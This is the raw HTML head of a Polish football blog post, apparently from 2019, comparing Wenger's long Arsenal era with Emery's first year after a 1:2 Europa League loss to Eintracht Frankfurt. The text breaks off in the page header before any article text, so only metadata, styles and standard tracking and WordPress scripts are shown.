

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/
body_size: 13912
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>22 lata Wengera vs nieco ponad rok Emery&#039;ego. Aż tak źle nie było przez całą &quot;epokę&quot; - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Arsenal 1:2 Eintracht Frankfurt. Wielce rozczarowani fani &quot;Kanonierów&quot;, którzy myśleli, że być może przynajmniej w Lidze Europy ich ulubieńcy sobie &quot;odbiją&quot;,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="22 lata Wengera vs nieco ponad rok Emery&#039;ego. Aż tak źle nie było przez całą &quot;epokę&quot; - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Arsenal 1:2 Eintracht Frankfurt. Wielce rozczarowani fani &quot;Kanonierów&quot;, którzy myśleli, że być może przynajmniej w Lidze Europy ich ulubieńcy sobie &quot;odbiją&quot;," />
<meta property="og:url" content="https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Arsenal FC" />
<meta property="article:tag" content="Arsene Wenger" />
<meta property="article:tag" content="Unai Emery" />
<meta property="article:section" content="ZZP" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-1024x538.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-1024x538.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="525" />
<meta property="og:image:alt" content="22 lata Wengera vs nieco ponad rok Emery&#8217;ego. Aż tak źle nie było przez całą &#8222;epokę&#8221;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-11-29T11:55:21+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="22 lata Wengera vs nieco ponad rok Emery&#039;ego. Aż tak źle nie było przez całą &quot;epokę&quot; - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Arsenal 1:2 Eintracht Frankfurt. Wielce rozczarowani fani &quot;Kanonierów&quot;, którzy myśleli, że być może przynajmniej w Lidze Europy ich ulubieńcy sobie &quot;odbiją&quot;," />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687-1024x538.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg","url":"https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg","width":"200","height":"200","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/#webpage","url":"https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/","name":"22 lata Wengera vs nieco ponad rok Emery&#039;ego. A\u017c tak \u017ale nie by\u0142o przez ca\u0142\u0105 &quot;epok\u0119&quot; - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-11-29T11:55:21+02:00","dateModified":"2019-11-29T11:55:21+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"22 lata Wengera vs nieco ponad rok Emery&#039;ego. A\u017c tak \u017ale nie by\u0142o przez ca\u0142\u0105 &quot;epok\u0119&quot; -","datePublished":"2019-11-29T11:55:21+02:00","dateModified":"2019-11-29T11:55:21+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Arsenal 1:2 Eintracht Frankfurt. Wielce rozczarowani fani &quot;Kanonier\u00f3w&quot;, kt\u00f3rzy my\u015bleli, \u017ce by\u0107 mo\u017ce przynajmniej w Lidze Europy ich ulubie\u0144cy sobie &quot;odbij\u0105&quot;,","name":"22 lata Wengera vs nieco ponad rok Emery&#039;ego. A\u017c tak \u017ale nie by\u0142o przez ca\u0142\u0105 &quot;epok\u0119&quot; -","@id":"https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/11/emery-e1575021252687.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; 22 lata Wengera vs nieco ponad rok Emery&#8217;ego. Aż tak źle nie było przez całą &#8222;epokę&#8221; Kanał z komentarzami" href="https://zzapolowy.com/22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"12bc1e7d60","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/78794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=78794' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2F22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2F22-lata-wengera-vs-nieco-ponad-rok-emeryego-az-tak-zle-nie-bylo-przez-cala-epoke%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-78794 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
